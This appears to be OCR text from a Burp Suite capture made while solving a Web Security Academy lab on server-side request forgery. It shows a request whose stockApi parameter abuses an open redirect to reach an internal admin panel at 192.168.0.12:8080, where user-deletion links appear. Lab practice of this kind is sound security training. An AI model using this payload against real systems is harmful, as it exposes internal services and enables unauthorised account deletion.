 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac941fe61f5a199981d74a1f009a0089.web-security-academy.net
3 Cookie: session=OGL4VM4fgI3VLSIZIRa9aiPBgNrzvzeu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac941fe61f5a199981d74a1f009a0089.web-security-academy.net/pro
duct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac941fe61f5a199981d74a1f009a0089.web-security-academy.net
11 Content-Length: 92
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=
/product/nextProduct?currentProductId=1%26path%3dhttp%3a//192.168.0.1
2%3a8080/admin
Pretty Raw Render \n Actions
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB
Back to lab home
Home | Admin pan
Back to lab description
Users
carlos - Delete
wiener - Delete